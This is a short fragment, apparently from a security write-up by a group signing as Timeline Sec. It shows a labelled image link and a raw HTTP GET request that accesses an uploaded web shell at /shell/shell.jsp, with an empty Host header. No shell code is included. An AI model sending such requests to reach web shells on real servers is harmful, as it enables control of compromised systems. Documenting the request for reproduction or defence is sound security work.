 请求头
GET /shell/shell.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Timeline Sec